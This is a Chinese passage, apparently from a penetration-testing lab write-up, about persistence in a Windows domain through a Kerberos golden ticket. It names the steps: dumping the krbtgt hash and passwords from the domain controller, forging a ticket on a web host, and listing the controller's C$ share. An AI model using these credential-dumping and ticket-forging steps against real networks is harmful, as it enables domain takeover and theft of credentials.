

成功上线DC

成功上线PC

权限维持





黄金票据



从DC中hashdump出krbtgt的hash值,krbtgt用户是域中用来管理发放票据的用户,拥有了该用户的权限,就可以伪造系统中的任意用户

在DC查看域的sid: hashdump



logonpasswords



在web主机生成黄金票据

直接远程连接dir域控c盘成功

1 | shell dir \\10.10.10.10\c$ |